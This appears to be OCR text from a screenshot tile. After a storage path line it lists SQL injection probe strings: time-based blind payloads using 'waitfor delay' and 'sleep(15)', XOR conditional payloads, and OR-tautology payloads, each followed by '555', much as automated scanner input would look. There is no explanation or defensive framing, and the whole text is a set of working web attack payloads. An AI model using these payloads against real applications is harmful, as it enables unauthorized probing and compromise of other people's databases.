
MmzHrrdb3erLpEAc'; waitfor delay '0:0:15' --
555
MmzHrrdb-1 waitfor delay '0:0:15' --
555
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555
MmzHrrdb0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
MmzHrrdb0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555
if(now()=sysdate(),sleep(15),0)
555
-1" OR 5*5=25 or "ObxHNb77"="
555
-1' OR 5*5=25 or 'F1X4KspU'='
555